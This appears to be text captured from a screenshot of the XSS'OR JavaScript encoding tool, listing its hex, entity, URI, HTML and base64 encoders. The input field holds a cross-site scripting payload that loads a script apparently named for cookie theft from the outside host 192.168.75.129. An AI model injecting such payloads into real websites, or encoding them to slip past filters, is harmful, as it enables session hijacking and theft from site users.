 XSS'OR js编码工具 ×
<script src="http://192.168.75.129
/myjs/cookie.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →